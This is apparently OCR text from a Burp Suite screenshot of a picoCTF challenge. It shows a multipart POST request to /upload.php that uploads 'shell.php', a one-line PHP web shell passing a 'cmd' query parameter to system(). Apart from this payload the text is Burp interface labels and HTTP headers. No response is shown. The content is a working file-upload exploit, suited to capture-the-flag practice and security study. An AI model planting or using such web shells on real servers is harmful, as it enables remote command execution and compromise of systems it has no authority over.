 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://standard-pizzas.picoctf.net:61848 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: standard-pizzas.picoctf.net:61848
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Origin: http://standard-pizzas.picoctf.net:61848
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygSYjqiV1I4xcGbWI
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://standard-pizzas.picoctf.net:61848/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundarygSYjqiV1I4xcGbWI
17 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
18 Content-Type: application/x-php
19
20 <?php echo system($_GET['cmd']); ?>
21
22 ------WebKitFormBoundarygSYjqiV1I4xcGbWI
23 Content-Disposition: form-data; name="submit"
24
25 Upload File
26 ------WebKitFormBoundarygSYjqiV1I4xcGbWI--
27
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Inspector
Notes
Ready